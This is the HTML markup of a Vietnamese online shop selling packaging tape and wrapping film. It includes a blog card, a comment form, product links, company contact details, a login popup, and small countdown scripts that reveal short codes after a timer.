  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/06/Bang-keo-OPP-dan-thung-carton-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Phân biệt các loại băng keo phổ biến trên thị trường – Chọn đúng loại, tiết kiệm chi phí!</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong quá trình đóng gói, bảo quản, in ấn hay sản xuất, băng keo là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=2412#respond" style="display:none;">Hủy</a></small></h3><form action="https://bangkeotamtaiduc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='2412' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

							</div>
			</div>
		</div>
	</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1341496342">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

			<div class="ux-shape-divider ux-shape-divider--top ux-shape-divider--style-waves-opacity-2">
		<svg viewBox="0 0 1000 300" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
  <path class="ux-shape-fill" opacity="0.15" d="M0 299L-2 19.9998C153 -16.0002 308 155 413 184C515.64 212.35 562 152 645 153C725 154 787 206 874 233C939.54 253.34 975 248 1000 244.61V299H0Z"/>
  <path class="ux-shape-fill" opacity="0.3" d="M0 300L-2 34C155 -9.00003 300 178 403 212C504.11 245.38 562 165 645 166C725 167 790.09 220.07 874 253C939.21 278.59 978.07 269.72 1000 263.61V300H0Z"/>
  <path class="ux-shape-fill" d="M0 300L-1 69.7099C216 56.9999 299.47 198.86 403 226C506 253 577 196 660 197C740 198 790.09 234.07 874 267C935.23 291 982 282.61 1000 277.61V300H0Z"/>
</svg>
	</div>


		<div class="section-content relative">
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<h2 class="bx_title_section" style="color: black;">Bạn quan tâm sản phẩm nào?</h2>
<p class="bx_foot_title">Bấm tên sản phẩm để xem báo giá nhé!</p>

</div>
<div class="bx_tagproducts_flex_header_right">
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="font-size: 100%;">Gọi đặt hàng:</span></span></div>
<div class="bx_tagproducts_hotline"><span style="font-size: 120%;"><span style="color: #ffffff;"><span style="font-size: 200%;"><a class="bx_tagproducts_hotline_callnow" style="color: #ffffff;" href="tel:+84352393674"><strong>0352.393.674</strong></a></span></span></span></div>
</div>
</div>
</div>
</section><div class="row"  id="row-712783066">


	<div id="col-1358798985" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_1"><strong>Băng keo</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng keo trong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng keo đục</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng keo in hàng dễ vỡ</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng keo giấy</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng keo 2 mặt</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili">Băng keo simili</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng keo màu</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-in-logo">Băng keo in logo</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/bang-keo/">Tất cả băng keo</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1338034924" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_2"><strong>Màng PE quấn pallet</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-25cm-nang-1-5kg/">Màng PE khổ 25cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE khổ 50cm</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-boc-hang-pe-m01/">Màng PE 3.2 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-boc-hang-quan-pallet-3-kg/">Màng PE 3Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-3-5-kg-50-cm-loi-300-gram/">Màng PE 3.5 Kg Lõi 300 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE 3 Kg Lõi 500 Gram</a></li>
 	<li><a href="https://bangkeotamtaiduc.com">Màng PE cắt làm 3</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-pe-10cm-nang-600gram/">Màng quấn PE cắt làm 5</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-pe/">Tất cả màng PE</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1773282502" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Màng xốp hơi</strong></h3>
</div>
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-bong-khi-0-2x100/">Màng xốp hơi 20cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-mang-xop-hoi-bong-khi-chong-soc-0-3x100m/">Màng xốp hơi 30cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-4x100m/">Màng xốp hơi 40cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/cuon-bong-khi-chong-soc-0-5x100m/">Màng xốp hơi 50cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-60cm-x-100m-chong-soc-0-6x100m/">Màng xốp hơi 60cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-70cm-x-100m-chong-soc-0-7x100m/">Màng xốp hơi 70cm x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng xốp hơi 1.2m x 100m</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/mang-xop-hoi-bong-khi-xop-no-chong-xoc-1-4x100m/">Màng xốp hơi 1.4m x 100m</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Tất cả màng xốp hơi</a>

</div>
</div>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content"></div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

	<div id="col-1888642724" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<section id="bx_tagproducts">
<div class="container">
<div class="bx_tagproducts_flex_header">
<div class="bx_tagproducts_flex_header_left">
<div class="bx_tagproducts_col_title">
<h3 class="bx_tagproducts_col_title_3"><strong>Sản Phẩm Khác</strong></h3>
</div>
<div class="bx_tagproducts_flex_content">
<div class="bx_tagproducts_flex_content_col">
<div class="bx_tagproducts_col_content">
<ul class="bx_tagproducts_col_list">
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi gói hàng</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi niêm phong</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi bóng đen</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dụng cụ cắt băng keo</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao su non Tombo 9082</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/keo-nen/">Keo nến silicone</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng keo chống dột</a></li>
 	<li><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng keo xốp</a></li>
</ul>
<a class="bx_tagproducts_col_listall" href="https://bangkeotamtaiduc.com/">Tất cả sản phẩm khác</a>

</div>
</div>
</div>
</div>
</div>
</div>
</section>		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1341496342 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(24, 145, 193);
}
#section_1341496342 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1341496342 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section dark" id="section_1241896561">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1072482775">


	<div id="col-1789986249" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>GIỚI THIỆU VỀ CÔNG TY</strong></span>

Điều hành bởi
<span class="tencongty">CTY TNHH SX TM DV TÂM TÀI ĐỨC</span>

MST: 0316179610
Cấp ngày 04 tháng 03 năm 2020.
Nơi cấp: Sở Kế Hoạch Đầu Tư TP. Hồ Chí Minh

<img src="https://images.dmca.com/Badges/dmca-badge-w150-5x1-04.png?ID=0e734f92-288b-4ff3-b235-fb173583da46" alt="DMCA.com Protection Status" />

		</div>
					</div>

	

	<div id="col-2111055879" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>CHÍNH SÁCH :</strong></span>

<a href="https://bangkeotamtaiduc.com/dieu-khoan-dich-vu">Điều khoản dịch vụ</a>
<a href="https://bangkeotamtaiduc.com/huong-dan-mua-hang">Hướng dẫn mua hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-thanh-toan">Chính sách thanh toán</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-giao-hang">Chính sách giao hàng</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-doi-tra">Chính sách đổi trả</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-hoan-tien">Chính sách hoàn tiền</a>
<a href="https://bangkeotamtaiduc.com/chinh-sach-bao-mat">Chính sách bảo mật</a>

		</div>
					</div>

	

	<div id="col-2117400771" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Văn Phòng/Xưởng Sản Xuất:</strong></span>

<span style="color: #ffd966;">879/20/10/50 Hương Lộ 2, phường Bình Trị Đông A, quận Bình Tân, TP. Hồ Chí Minh</span>

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>Giờ làm việc:</strong></span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Sáng: 8h - 12h</span> - <span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Chiều: 13h - 17h30</span>

<span style="color: #ffd966;"><i class="fas fa-alarm-clock"></i>Ngoài giờ vui lòng để lại tin nhắn qua facebook/Zalo/SMS cho quản lý bán hàng.</span>

		</div>
					</div>

	

	<div id="col-100340164" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<span style="color: #ffffff; border-bottom: 2px solid;"><strong>LIÊN HỆ ĐẶT HÀNG:</strong></span>

Hotline:
<span style="color: #ffd966;">0933 541 902 (Ms Ngọc Ánh)</span>

<span style="color: #ffd966;">0352 393 674 (Hotline)</span>

Email:
<span style="color: #ffd966;"><i class="fa fa-envelope"></i><a style="color: #ffd966;" href="mailto:bangkeotamtaiduc@gmail.com">bangkeotamtaiduc@gmail.com</a></span>

<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;span id=&quot;download&quot; class=&quot;display:none;&quot;&gt;&quot;hnsf1&quot;&lt;/span&gt;&lt;button id=&quot;btn&quot; class=&quot;chomotlat&quot; style=&quot;background: #1DA64C; border-radius: 10px; padding: 10px; color: #ffffff; /* width: 59%; */ &quot;&gt;MÃ SẢN PHẨM ( SKU )&lt;/button&gt;&lt;script&gt; var downloadButton = document.getElementById(&quot;download&quot;); var counter = 30 var newElement = document.createElement(&quot;p&quot;); newElement.innerHTML = &quot;&quot;; var id; downloadButton.parentNode.replaceChild(newElement, downloadButton); function startDownload() { this.style.display = &quot;none&quot;; id = setInterval(function () { counter--; if (counter &lt; 0) { newElement.parentNode.replaceChild(downloadButton, newElement); clearInterval(id); } else { newElement.innerHTML = &quot; Thông tin sẽ xuất hiện sau &quot; +counter.toString() + &quot; giây.&quot;; } }, 1000); }; var clickbtn = document.getElementById(&quot;btn&quot;); clickbtn.onclick = startDownload; &lt;/script&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}"><span id="download" class="display:none;">OFF365</span><button id="btn" class="chomotlat" style="background: #e60808; border-radius: 20px; color: #ffffff; width: 100%;">0352 393 674</button><script>
  var downloadButton = document.getElementById("download");
  var counter = 60
  var newElement = document.createElement("p");
  newElement.innerHTML = "";
  var id;

  downloadButton.parentNode.replaceChild(newElement, downloadButton);

  function startDownload() {
    this.style.display = "none";
    id = setInterval(function () {
      counter--;
      if (counter < 0) {
        newElement.parentNode.replaceChild(downloadButton, newElement);
        clearInterval(id);
      } else {
        newElement.innerHTML = " Thông tin sẽ xuất hiện sau " +counter.toString() + " giây.";
      }
    }, 1000);
  };

  var clickbtn = document.getElementById("btn");
  clickbtn.onclick = startDownload;
</script></span>



<span id="download2" class="display:none;">camonban</span>
<button id="btn2" class="chomotlat" style="background: #0054e3; border-radius: 20px; color: #ffffff; width: 100%;">Liên hệ</button>
<script>
  var downloadButton2 = document.getElementById("download2");
  var counter2 = 50;
  var newElement2 = document.createElement("p");
  newElement2.innerHTML = "";
  var id2;

  downloadButton2.parentNode.replaceChild(newElement2, downloadButton2);

  function startDownload2() {
    this.style.display = "none";
    id2 = setInterval(function () {
      counter2--;
      if (counter2 < 0) {
        newElement2.parentNode.replaceChild(downloadButton2, newElement2);
        clearInterval(id2);
      } else {
        newElement2.innerHTML = "Thông tin sẽ xuất hiện sau " + counter2.toString() + " giây.";
      }
    }, 1000);
  }

  var clickbtn2 = document.getElementById("btn2");
  clickbtn2.onclick = startDownload2;
</script>

		</div>
					</div>

	

	<div id="col-110276889" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			



<style>
#bb {   background-color: rgb(0 130 191) !important;<br />
    border: 3px solid rgb(0 130 191) !important;} </style>
<div style="display: flex; justify-content: center;">
<div id="bb"></div>
</div>


		</div>
					</div>

	


<style>
#row-1072482775 > .col > .col-inner {
  padding: 14px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1241896561 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 130, 191);
}
#section_1241896561 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1241896561 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>bangkeotamtaiduc.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170"><a href="https://bangkeotamtaiduc.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664"><a href="https://bangkeotamtaiduc.com/g/bang-keo/">Băng Keo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://bangkeotamtaiduc.com/g/mang-pe/">Màng PE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/">Sản Phẩm Khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/">Quy Trình Đặt Hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
<div class="float-contact">
<div class="call-hotline">
<a href="tel:0352393674"><img title="Call Hotline" src="/wp-content/uploads/2023/03/phone.png" alt="phone-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="http://m.me/bangkeotamtaiduc" target="_blank"><img title="Chat Facebook" src="/wp-content/uploads/2023/03/fb.png" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="chat-zalo">
<a href="https://zalo.me/0352393674" target="_blank"><img title="Chat Zalo" src="/wp-content/uploads/2023/03/zl.png" alt="zalo-icon" width="40" height="40" /></a>
</div>





<script src="https://bbmkts.com/js/bbv2s.js"></script>
<script src="https://bbmkts.com/js/bbs.js"></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="44c98c2e62" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2412" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bangkeotamtaiduc.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: 